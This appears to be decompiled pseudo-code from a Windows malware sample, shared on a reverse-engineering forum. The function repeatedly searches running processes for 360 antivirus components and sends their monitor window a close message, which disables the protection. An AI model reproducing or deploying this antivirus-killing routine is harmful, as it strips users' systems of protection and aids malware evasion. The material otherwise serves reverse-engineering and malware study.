 HANDLE __stdcall sub_10001459(LPVOID lpThreadParameter)
{
  BOOL i; // eax
  HWND Window; // eax
  HANDLE result; // eax
  HANDLE v4; // esi
  PROCESSENTRY32 pe; // [esp+8h] [ebp-128h] BYREF

  while ( 1 )
  {
    result = CreateToolhelp32Snapshot(0xFu, 0);
    v4 = result;
    if ( result == -1 )
      break;
    pe.dwSize = 296;
    for ( i = Process32First(result, &pe); i; i = Process32Next(v4, &pe) )
    {
      if ( !_stricmp(pe.szExeFile, "360tray.exe")
        || !_stricmp(pe.szExeFile, "360safe.exe")
        || !_stricmp(pe.szExeFile, "360sd.exe") )
      {
        EnumWindows(EnumFunc, pe.th32ProcessID);
        Window = FindWindowExA(0, 0, "Q360SafeMonClass", 0);
        SendMessageA(Window, 0x10u, 0, 0);      // WM_CLOSE
      }
    }
    Sleep(0x7530u);
  }
  return result;
}
吾爱破解论坛
www.52pojie.cn